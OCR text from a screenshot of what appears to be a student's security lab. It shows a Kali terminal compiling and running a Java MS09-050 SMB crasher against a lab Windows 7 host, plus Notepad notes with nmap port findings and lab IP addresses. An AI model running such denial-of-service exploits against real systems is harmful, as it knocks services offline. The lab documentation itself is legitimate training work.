 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:40
root@kali: /blue/exploit-MS09-050
File Actions Edit View Help
-h <directory> Specify where to place generated native header files
-implicit:{none,class} Specify whether or not to generate class files for implicitly re
-encoding <encoding> Specify character encoding used by source files
-source <release> Provide source compatibility with specified release
-target <release> Generate class files for specific VM version
-profile <profile> Check that API used is available in the specified profile
-version Version information
-help Print a synopsis of standard options
-Akey[=value] Options to pass to annotation processors
-X Print a synopsis of nonstandard options
-J<flag> Pass <flag> directly to the runtime system
-Werror Terminate compilation if warnings occur
@<filename> Read options and filenames from file
(root㉿kali)-[/blue/exploit-MS09-050]
# javac -version
javac 1.8.0_391
(root㉿kali)-[/blue/exploit-MS09-050]
# javac -g MS09050.java
(root㉿kali)-[/blue/exploit-MS09-050]
# java MS0950 192.168.196.127
Error: Could not find or load main class MS0950
Caused by: java.lang.ClassNotFoundException: MS0950
(root㉿kali)-[/blue/exploit-MS09-050]
# java MS09050 192.168.196.127
Opsxcq MS09-050 smb crasher
[+] Connecting to 192.168.196.127
[+] Sucefull connected
[+] Well done ! Now check if the target is online
(root㉿kali)-[/blue/exploit-MS09-050]
#
KALI LINUX
become, the more you are able to hear"
Right Ctrl
*Untitled - Notepad
File Edit Format View Help
Mariam Amr - 7001053
192.168.196.177 - IP kali
192.168.196.127 - IP blue
used nmap to find vulnerabilities the system.
port 135 msrpc
port 139 netbios-ssn
port 445 microsoft-ds windows 7 ultimate 7601
ports 49152 - 49157 msrpc
smb2-security-mode 2:1:0
cd into the file and executed the command
Ln 17, Col 42 100% Windows (CRLF) UTF-8
Search
ENG 11:54 PM